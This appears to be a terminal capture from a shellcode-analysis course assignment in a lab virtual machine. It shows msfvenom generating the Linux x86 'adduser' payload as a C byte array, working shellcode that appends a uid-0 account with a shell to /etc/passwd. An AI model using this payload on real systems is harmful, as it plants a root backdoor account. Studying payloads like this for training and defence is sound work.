 slae@slae-VirtualBox:~/slae_assignments/assignment_5$ msfvenom -p linux/x86/adduser USER=SLAE1376
PASS=slaetube -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x26\x00\x00\x00\x53\x4c"
"\x41\x45\x31\x33\x37\x36\x3a\x41\x7a\x6c\x5a\x42\x31\x30\x4d"
"\x37\x39\x71\x44\x6f\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62"
"\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80"
"\x6a\x01\x58\xcd\x80";